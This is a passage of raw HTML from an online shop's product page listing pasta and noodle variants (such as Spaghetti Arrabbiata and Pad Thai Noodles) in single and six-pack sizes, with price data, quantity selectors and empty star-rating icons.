<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="56"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="-"
                        data-val="1 pack / spaghetti arrabbiata 250g"
                        data-vid="41728090603689"
                        data-price="499"
                        data-cprice=""
                        data-iq="0"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Spaghetti Arrabbiata 250g
                    <span class="c_p-sku"></span>
                    <p class="custom-swatch-label-disabled"></p>
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="0"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
            
            <div
              class="custom-swatches-container"
              data-content="6 pack"
              style="display: none;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="Our favourite!-our favourite!"
                        data-val="6 pack / pad thai noodles 250g"
                        data-vid="41728090636457"
                        data-price="2994"
                        data-cprice=""
                        data-iq="0"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Pad Thai Noodles 250g
                    <span class="c_p-sku">our favourite!</span>
                    <p class="custom-swatch-label-disabled"></p>
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="0"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="-"
                        data-val="6 pack / spaghetti mediterranea 250g"
                        data-vid="41728090669225"
                        data-price="2994"
                        data-cprice=""
                        data-iq="0"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Spaghetti Mediterranea 250g
                    <span class="c_p-sku"></span>
                    <p class="custom-swatch-label-disabled"></p>
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 